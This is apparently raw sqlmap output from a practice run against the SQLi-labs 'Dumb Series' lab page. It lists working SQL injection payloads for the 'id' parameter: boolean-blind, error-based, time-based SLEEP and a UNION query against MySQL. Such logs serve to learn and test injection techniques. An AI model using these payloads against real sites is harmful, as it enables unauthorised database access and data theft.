 {1.4.9#stable}
Welcome Dhakkan
Please input the ID as parameter with numeric value
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable lo
cal, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:35:18 /2020-11-09/
SQLI DUMB SERIES-1
[21:35:18] [INFO] resuming back-end DBMS 'mysql'
[21:35:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2148=2148 AND 'yltm'='yltm
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 1021 FROM(SELECT COUNT(*),CONCAT(0x7176787171,(SELECT (ELT(1021=1021,1))),0x7162706b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.P
LUGINS GROUP BY x)a) AND 'uwWS'='uwWS
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3352 FROM (SELECT(SLEEP(5)))dFcF) AND 'hmDD'='hmDD
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3992' UNION ALL SELECT NULL,CONCAT(0x7176787171,0x5468704c524f7452716966594a506e4f6a6449456e524e4a65547051456b4a48424d6f416f426c44,0x7162706b71),
NULL-- -
---
[21:35:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0